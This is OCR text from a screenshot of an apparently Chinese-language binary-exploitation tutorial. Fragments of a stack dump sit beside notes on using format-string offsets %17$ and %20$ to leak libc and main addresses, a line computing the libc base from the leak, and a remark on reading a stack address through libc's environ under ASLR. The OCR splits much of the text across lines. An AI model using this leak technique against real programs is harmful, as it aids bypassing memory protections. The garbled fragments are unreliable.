
0x7fffffffdd58
:	
0
x
00005555555550
a
0
0
x
0
0x7fffffffdd68
:	
0
x
0000000000000000
0
x
0
0x7fffffffdd78
:	
0
x
00005555555550
ca	
0
x
0
我们发现偏移
%17$
是一个稳定的 Libc 地
址，还发现偏移
%20$
是 main 函数的地址
libc.address = libc_leak – 234 –
libc.sym[‘__libc_start_main’]
ASLR 开启时，栈地址是随机的。但是，
Libc 中有一个全局变量 environ，它存储了
一个指向栈（环境变量表）的指针